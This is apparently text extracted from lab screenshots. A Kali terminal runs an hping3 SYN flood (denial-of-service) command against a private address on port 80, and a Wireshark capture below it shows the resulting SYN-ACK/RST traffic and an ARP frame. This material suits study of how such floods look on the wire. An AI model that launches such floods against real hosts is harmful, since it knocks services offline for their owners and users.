 (kali㉿Raj)-[~]
$ sudo hping3 -S --flood -p 80 192.168.20.10
HPING 192.168.20.10 (eth0 192.168.20.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
— 192.168.20.10 hping statistic —
15804199 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(kali㉿Raj)-[~]
$
Capturing from eth0 (on Raj)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
52052 361.866548308 192.168.10.100 192.168.20.10 TCP 54 2974 → 80 [RST] Seq=1 Win=0 Len=0
52053 361.871050507 192.168.20.10 192.168.10.100 TCP 60 [TCP Port numbers reused] 80 → 2921 [SYN, ACK] Seq=0 Ack=1 Win=6
52054 361.871073539 192.168.10.100 192.168.20.10 TCP 54 2921 → 80 [RST] Seq=1 Win=0 Len=0
52055 361.883744372 192.168.20.10 192.168.10.100 TCP 60 [TCP Port numbers reused] 80 → 3142 [SYN, ACK] Seq=0 Ack=1 Win=6
52056 361.883776351 192.168.10.100 192.168.20.10 TCP 54 3142 → 80 [RST] Seq=1 Win=0 Len=0
52057 361.898490173 192.168.20.10 192.168.10.100 TCP 60 [TCP Port numbers reused] 80 → 3664 [SYN, ACK] Seq=0 Ack=1 Win=6
52058 361.898519930 192.168.10.100 192.168.20.10 TCP 54 3664 → 80 [RST] Seq=1 Win=0 Len=0
52059 361.902008793 192.168.20.10 192.168.10.100 TCP 60 [TCP Port numbers reused] 80 → 3655 [SYN, ACK] Seq=0 Ack=1 Win=6
52060 361.902043660 192.168.10.100 192.168.20.10 TCP 54 3655 → 80 [RST] Seq=1 Win=0 Len=0
52061 361.909637395 192.168.20.10 192.168.10.100 TCP 60 80 → 3823 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
52062 361.909665583 192.168.10.100 192.168.20.10 TCP 54 3823 → 80 [RST] Seq=1 Win=0 Len=0
52063 361.919352787 PCSSystemtec_e5:3e:… Broadcast ARP 60 Who has 192.168.20.1? Tell 192.168.20.10
Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface
Ethernet II, Src: PCSSystemtec_1f:b7:23 (08:00:27:1f:b7:23), Dst: Broadcast (ff
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff 08 00 27 1f b7 23 08 06 00 01 ···
0010 08 00 06 04 00 01 08 00 27 1f b7 23 c0 a8 0a 64 ···
0020 00 00 00 00 00 00 c0 a8 0a 65 ···